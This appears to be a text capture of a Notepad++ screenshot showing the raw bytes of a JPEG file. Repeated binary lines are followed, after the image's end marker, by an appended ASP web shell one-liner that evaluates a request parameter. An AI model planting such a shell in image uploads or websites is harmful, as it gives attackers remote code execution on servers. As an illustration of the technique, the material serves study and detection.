 C:\Users\yinshouxiang\Desktop\a(1).jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
a(1).jpg
1515 SOH@(ENQNULxA0DC4STXx80P
1516 SOH@(ENQNULxA0DC4STXx80P
1517 SOH@(ENQNULxA0DC4STXx80P
1518 SOH@(ENQNULxA0DC4STXx80P
1519 SOH@(ENQNULxA0DC4STXx80P
1520 SOH@(ENQNULxA0DC4STXx80P
1521 SOH@(ENQNULxA0DC4STXx80P
1522 SOH@(ENQNULxA0DC4STXx80P
1523 SOH@(ENQNULxA0DC4STXx80P
1524 SOH@(ENQNULxA0DC4STXx80P
1525 SOH@(ENQNULxA0DC4STXx80P
1526 SOH@(ENQNULxA0DC4STXx80P
1527 SOH@(ENQNULxA0DC4STXx80P
1528 SOH@(ENQNULxA0DC4STXx80P
1529 SOH@(ENQNULxA0DC4STXx80P
1530 SOH@(ENQNULxA0DC4STXx80P
1531 SOH@(ENQNULxA0?xFFxD9<%eval request("a")%>SUB
Normal text file length : 141,320 lines : 1,531 Ln : 1 Col : 1 Sel : 0 | 0 Macintosh (CR) ANSI INS